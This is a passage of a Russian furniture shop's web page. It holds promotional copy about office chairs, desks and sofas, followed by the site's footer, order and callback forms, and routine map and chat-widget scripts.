ручек или с ручками. Все модели офисных стульев изготовлены из высококачественных материалов. Каркас &ndash; из нержавейки. Он может быть хромированным либо же окрашенным. Для изготовления мягкой части офисного стула используются качественные заменители кожи либо натуральные материалы. Все они очень приятны на ощупь. Клиент имеет возможность выбрать цвет как обивочного материала для стула, так и цвет каркаса стула. Все зависит от его желания, ну и, конечно же, от дизайна самого помещения.</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Офисный стол</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Стол для офиса должен быть удобным, практичным и многофункциональным. Все модели столов для офиса, представленные в магазинах компании &laquo;Столплит&raquo; - удивительное сочетание комфорта, многофункциональности и цены. Все модели столов мобильны и удобны в использовании. Для изготовления офисных столов используется качественный ЛДПС. Толщина столешниц приблизительно 22 миллиметра, что полностью соответствует требованиям ГОСТа. Для удобства сидящего за столом,&nbsp; все столешницы окантованы кромкой ПВХ. Для изготовления офисных столов, в зависимости от их модели, используются хромированные элементы в виде стоек и креплений. Немаловажное значение для качества изделия имеет качество фурнитуры. Вся фурнитура, которая используется для изготовления офисных столов, только высшего качества. Компания закупает ее непосредственно у производителя, что значительно влияет на стоимость изделия.</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Диваны для офиса</p><p style="text-align: justify;">&nbsp;</p><p style="text-align: justify;">Компания представляет достаточно широкий выбор офисных диванов. Для изготовления офисных диванов используются современные технологии и дизайнерские идеи. Есть большой выбор всевозможных форм диванов (строгий классический стиль или изделия с округлыми формами), обивочного материала (качественные заменители кожи либо натуральные и экологически чистые материалы), цветовой гаммы (любой цвет или оттенок, которые представлены в каталоге мебели). Хотелось бы особое внимание обратить на качество обивочного материала для офисной мебели. Оно отличается высоким качеством и удобстве&nbsp; в уходе. Ведь именно обивка мягкой офисной мебели чаще всего подвергается всевозможным испытаниям.</p><p style="text-align: justify;">&nbsp;Подавляющее большинство руководителей компаний, которые желают приобрести офисные диваны, предпочитают <b>офисную мебель заказать</b>. Ведь только так можно приобрести для своего офиса необходимую и подходящую во всех отношениях мебель. Все желающие имеют возможность <b>офисную мебель купить, </b>сделав свой выбор<b> </b>&nbsp;по многочисленным каталогам, которые представлены в офисе компании.</p><p style="text-align: justify;">Немаловажным плюсом работы компании считается то, что&nbsp; <b>офисная мебель, стоимость</b> которой ничуть не&nbsp; выше, чем&nbsp; в других компаниях по изготовлению мебели, совершенно не уступает, а иногда и превосходит по качеству, удобству в эксплуатации и дизайну.</p>
<!-- /levo -->
<!-- /seo -->

</div>












</div>
<!-- rightp -->



<div class="clr"></div>



<div class="clr"></div>


</div>
</div>
</section>

<!-- /content -->


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/catalog/dlya-ofisa#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 14198696 bytes
page generation time: 0.12824416160583 seconds
-->